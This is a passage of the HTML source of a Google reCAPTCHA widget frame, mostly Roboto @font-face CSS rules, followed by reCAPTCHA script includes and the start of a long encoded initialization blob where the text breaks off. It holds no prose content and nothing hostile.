  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BZNPFI4rtv4flWRuhm4dCg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BZNPFI4rtv4flWRuhm4dCg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BZNPFI4rtv4flWRuhm4dCg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwqIsw6tzw43Dk8KSUQzCpsODOcOXwo9TRcKNbhs4w5lgw5jCh8KqARJowpERw4XClEJaw6BYIwdDLMK6LBfClsOZwprDtGzCiB8kVF8GIcKWbcOSwqXDqwRIdFPCkMO1DcOhfXp1BQ9jw6/[base64]/SXDDimRZw5NcwpYfwpVzwqp4wpNqPE3Ck0LCkcK5w5jCpcKIw4Ibw4pswphQwpbCgMO9HTwuw7siwowfwrjCkhbDhsO7Z8KLFFzCg3xIccOdVltgSsKjwqPDqhnCgi0Mw7tlwpLDt8Kwwp0MUMKHw71Kw6FAJxYgw5dnGWwHw7jDlw/DhcOKLMOzA8OxOVctUStrwpHCnsOgwpB8U8OHwpYhw5cdw6/CvMOXKRNxIFTCu8Obw5HCtlLDtMOeaMKJFsOKeRzCsMK7Q8OJBMKLej7DlRoBd0DCoMO+H8K9w6PDp8KCMMOGw7cOw7ISwoLDtxxxXhHDuWHCjRZVHMOCTcKTX8OYIcKuIMKvwp80w4jDnwLCjsOeZcOxwqLCvVbCn8O+w5wDRlYAw4oLwp7Clz3ChA/[base64]/YXjCilHCkcK5w4bDqsOhCMKSwqXCk8OXPUQBXAwxV8KlCcObwpzDulTCvCk7w4LCoMKxw6bDqRrDoFHDmhLCh0HCoSIYw6Yuwrglw6h/wqTDhDtPw4B7w67Co8OyMsKJw40jWMKXw4LDoXjCvWJXYUNQNMO1XWHCqMKLw69DegHCh8KEHcOsEjEiwphkQkNUDSgDwoJDZU8Sw74Gw7x0TMObw6MzcMOGwrnClFwlfcKLwpTCgMOpZ8ORT8ORWnbDncKGwoQiw7Rpwr1zX8OAw45+w7HCiMK0L8KKIm/CrcK2wrzDq8KiR8O7V8OVw4Q/wrQjYH4rwp/[base64]/CnzZvwqbDhS0VM8K5IhACVMO/HFB6wo8BwrFiLzPDkEbCisO3w6x8w7fDkcKOw6tZw6gsw49WwqfCksOrYMO/[base64]/CoQfDm8OJFMKlw7hVwosTw6ooEMO8wrDCuUw9dMORXjjDjEbDqsOTcTnDhiReUWJQHsK6ajlYwoYuwr/CtW0Jw4LDl8Kmw6rCvHQVKMKuwrrDhMOzwpx9wp4pJUwSQQ3ChAnDnS/[base64]/[base64]/[base64]/CrcOaw7zDgcOsJsKPWD12w6HDhGc7S8KYw4o6wqhhwp93OSpySMOxwqIKYXI/wol4w6jClVgLUMOQfjsEMl/ClX3DhWdfw6N/w5XDrcOaIMKDUXB8aMO6FsOnwqcrwp9KMD7DsgNRPMKVTkfCuB3DpsOnwq82TcK1bcO2woVIwrdVw6jDugdow5ckwopwTcO5IVgvw5DCocK2LRTClMOyw5d0wq0KwoMFalLDlm/DpXTDrxxkDy99U8KtJ8OPw7IMBUbCj8O1w57Ds8KDEGvCky7CkcODOsOpEDbCqMKjw4UHw4c7w7HDm25VwrjCkxPCtcKzwqhxRAZ6w7o2wo3DjsOBdwHDlDfClMKqb8ODDGR1wqzCuh3ChCxFdsKhw6FoaMORVnl4wos/bsOEW8OoSMKGWlw8wpkNwq/DqcOWwrvDmsOGwoBBwp7DscK+aMO9RMKQB1XCv23DjkTCmWYuw5fDvMKPw6sRwr7CrsKFKMKTw7Z+w4PCmMKTw7LDncK0wr/Dp1bCtS3DrGVYAMKFDsKeUjJVwq18woZ7wq3DicKDAWjDlgk9ScKfGVzDuQ4CWcOdwqHCvsK6wpXCsMKHUGbDncK+wpIdwpXDtHbDkh0PwpzDrXc6wonCgsOKW8KMwrHDqMKdCxEtwp/[base64]/DhwZOw6Ajw7Z1ZCDCp8KsXsOdw58CP8K1YRHDtsOZwo7CrFUGw6pqBcKywrxhM8KoU2Rxw5gKwqXCi8OHwqVowrkKw6tTaynCjcKVwpTDgcOBwoA4PcOnw7nDlSwCwpTDusOuwr/[base64]/CjRXCmkFgwpLDsWsVQcOeKHbCqxJgw7V6aMKdMsKpN8KveUUdwqgKwqZZw5AMw5xFw57DpQ0KaVQZIMOhw5JfOsO0wprDscKjMcKtw7rCvHhqM8OEVsKXaWbCgTpywqdTw5TCmDlibkNdwpDCtn4mwrZMJ8OCO8OKSiEBHRVIwpjCvVJXwrfCuUnChi/DlcKsTzPCrg1WWcOhw6B0w4wgHsOnDWUXRsOpT8OZw7h2w60CZTlxT8Kmw4DDicO2fMOEEjLDucKlG8OLw47DjcKxw4FLw4TDqMKxw7l/ECtiwpbCg8OxG1fDg8OsX8O0w6UrRMOzWE1UQiXDi8KpdsK3wrnCmsO3e3DClTzDmnfCqGN1T8ORD8O8wpPDhsKpwrxAwr1nXmU9PcO+w45CDsOlBVDCnMKAUhHDjmwgB1YBEQ/CjsK0wpl5KwPCl8KUI0vDkBrCvsKqw7ZTF8O7wq3CtsKmaMO1O1XDmsKcwoARw5nClMKRw4/Cil3CmHAyw4cNwqIRw6DCrcKkwofDrsOqY8KjFsOSw7tdwrTDqMKYwoZRw6TDviZOI8OGHsOFb0/CtcKTOUfCvMO5w6cqw655w61yDcKTdcOUw4kXw5XCqV/DlMKzwpnCqsOsECo0w6EAGMKnX8KLDsK6csK5eT/CjUATwrPDpMKawqvCimo7esKpQhs9VMOUw4hFwrBAElHDkwd9w6Vqw43Cj8KJw5IICMOFwpfCiMO/dj/CscK4w4sVw4NXw7EdP8Kyw7gzw5NrEwjDpRXCkMKGw7ogw7AYw6jCqcKaD8Ofei/DvsOjOMO0Gl/CkcKqIArDpAUBT0DCpV7DhQoLWcOGSsKIwr/[base64]/DsMO4wqDDgMKYdMKZw4RWRy/ClsO/PApBworDrsOLw6tfwqUew4/[base64]/wrDDmFbDh8KzWsOJw5Qje8ODbcOMw55+wq4WwqvCn8KxcQDDuRDCukMqwozCqwjCqcO3Q8Kbwq1KNcOrIgpLwo0iUMKcVzZHfFZNwrzCsMKhw7/CjGZxacOYwqVeYmXDkEM2fMOfLcKSwo1sw6Zyw6NSw6HDrMKdU8KqSsKzwrTCuEzDkmRnwp/CtsK4XMOZDMOPCMK4S8OFd8KVYsOrMHNqWsOkeRZqDgM+wophOcO5w4vCpsOuwrbDg0TDlhzDocOpQ8KkXHt2wqMOCXZSKcKXw6dUDcK/w7XClcK5bUIbXsONwoTCoUcswqfCsB3DpAk4w7A0Mw8cwp7DhkURI0DCuwMww6XCiQbDkEgvw5A1McOfw6/CvSzDsMKRw5JXwpfCqUkUwrdIWMOcW8KIQsKnfXPDjx5HClIgGMOYADFqw7/CmgXDuMOlw4PCk8K3Rxhpw7ccw6YdWlMKw7HDoj3Cs8KPGEPCqxXCr27Cn8OZP24lUVg+wovCg8OTDMK/[base64]/CoxDDjRPCqcOOAxUacMOjw5ckw6vCgcKlw4w1wqRrwpEcVcOswrXDhsKrPWLDisODw68zwoDDtTwEwqXCisK2f0EDWU7CqBdRPcOdUXPCocKGw6bCpXLDmMO4wpXDisKGwpAJM8KTR8OHEcKbwr/DmkNOwrRfwr7DrUkxFMKZS8KKIRPClEVECMK1wo/[base64]/DrsKlw5lCGcOoUsKgS1DDkcO/BsKiwq0qFl0BY8K5w5tgwp5SB8K4NsKFwrLCvxvCm8OwFsO4UC7DtMK/[base64]/DohocfcO1TDfDiMKAbcOJwqIOwrnCmRvCm8K5wpFMw7lswqzCo0N+bcKeOXACwpZow4AbwrjCthMxW8KVw6NrwpnCncO9w5XCuwYJKW/Dp8K6wo9/w6/CpglJRsO5HsKtw7ZCw5YsZA/Co8OBwonDoAZpw7TCsGMfw6PDrGcGwq7Cmk99woU4LSLCiRnDp8OAwpPDn8K/[base64]/CqnIOwqTDoGB0wq/ChhJsw6XDojV6MFVdYsOyw5EoAcObK8O6WMOEIcOPUSsPwqRhLD3DoMOlwojDoXnCuXQyw79CL8OfA8KWwrbDlGdGUcO8w73CtBdAw7TCpcOIwpRFw6XChcOCCBrCssOpHX4uw5rDisKBw5gdwrYiw5/[base64]/Cq1DChEAwwqsPb8OqVB9ewrMjQFDDqMO0w5UywrEEXnjDpS8QT8OZwpB6AsOpaWnDtsKlw5zCt3/DsMKfwrt0w74ze8Kjc8OPwpfDl8KuOT7DncOJwpLCkcOEag7Ck3jDgS53woI3woLClsOeUhbDpBnCk8K2Gm/Cl8KOwqhRd8K8w54xw71YAD4gDcK1ek/ClM